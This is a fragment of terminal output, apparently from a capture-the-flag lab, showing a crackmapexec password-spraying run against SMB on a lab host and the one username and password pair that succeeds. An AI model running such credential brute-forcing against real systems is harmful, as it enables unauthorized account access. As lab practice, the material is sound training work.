 └─# crackmapexec smb 10.10.10.149 -u usernames.txt -p passwords.txt --continue-on-success
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth0agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth2agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth3agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth4agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth5agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth6agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth7agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth8agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth9agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:stealth0agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:stealth2agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:stealth3agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:stealth4agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:stealth5agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:stealth6agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:stealth7agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:stealth8agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:stealth9agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\chase:Q4)sJu\Y8qz*A3?d
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:stealth0agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:stealth2agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:stealth3agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:stealth4agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:stealth5agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:stealth6agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:stealth7agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:stealth8agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:stealth9agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE